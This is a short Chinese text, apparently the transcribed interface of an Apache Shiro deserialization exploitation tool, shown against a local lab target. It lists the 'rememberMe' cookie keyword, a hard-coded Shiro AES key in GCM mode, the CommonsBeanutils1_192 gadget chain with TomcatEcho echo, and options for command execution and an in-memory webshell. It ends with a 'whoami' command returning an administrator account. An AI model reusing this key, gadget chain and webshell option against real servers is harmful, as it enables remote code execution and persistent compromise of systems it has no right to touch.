 设置
检测目标
GET 目标地址 http://127.0.0.1/login;JSESSIONID=325ae223-9fb8-48a3-bb19-c6b0f77b8384 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 4AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1_192 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
desktop-mvcsnme\administrator
----------------------------------------------------------------------